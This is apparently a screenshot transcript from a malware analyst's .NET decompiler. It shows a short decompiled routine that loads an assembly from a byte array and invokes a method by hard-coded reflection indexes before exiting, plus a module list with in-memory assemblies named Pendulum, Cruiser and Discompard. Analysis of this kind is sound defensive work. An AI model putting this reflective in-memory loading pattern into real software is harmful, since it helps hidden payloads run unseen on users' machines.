 1100 Assembly assembly = Canvas.GlobalAssemblyCache(array);
1101 Canvas.ParsingState(assembly);
1102 Environment.Exit(0);
1103 }
1104
1105 // Token: 0x06000006 RID: 6 RVA: 0x0000230C File Offset: 0x0000050C
1106 private static void ParsingState(object TP)
1107 {
1108 Type type = ((Assembly)TP).GetTypes()[20];
1109 MethodInfo methodInfo = type.GetMethods()[29];
1110 methodInfo.Invoke(null, null);
1111 }
100 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp
System.dll No No No 4 4.8.9206.0 built by: NET481REL1LAST_B 10/31/2023 7:41:35 PM
System.Drawing.dll No No No 5 4.8.9037.0 built by: NET481REL1 6/24/2022 3:31:41 PM
System.Configuration.dll No No No 6 4.8.9037.0 built by: NET481REL1 6/24/2022 3:31:22 PM
System.Xml.dll No No No 7 4.8.9037.0 built by: NET481REL1 6/24/2022 3:31:30 PM
Accessibility.dll No No No 8 4.8.9037.0 built by: NET481REL1 6/24/2022 3:10:57 PM
System.Windows.Forms.... No No No 9 4.8.9037.0 6/24/2022 3:28:03 PM
Pendulum No No Yes 10 1.0.0.0 4/11/2023 3:47:12 PM
Cruiser No No Yes 11 5.0.0.0 4/10/2023 3:01:02 AM
Discompard No No Yes 12 3.3.0.0 4/12/2023 5:21:39 PM